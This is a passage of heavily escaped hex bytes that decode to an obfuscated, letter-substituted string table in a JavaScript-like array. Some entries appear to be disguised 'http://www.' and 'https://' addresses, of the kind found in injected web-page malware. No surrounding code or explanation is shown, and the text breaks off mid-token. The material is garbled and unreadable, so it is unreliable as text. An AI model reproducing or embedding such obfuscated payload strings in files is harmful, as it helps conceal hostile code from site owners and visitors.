\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5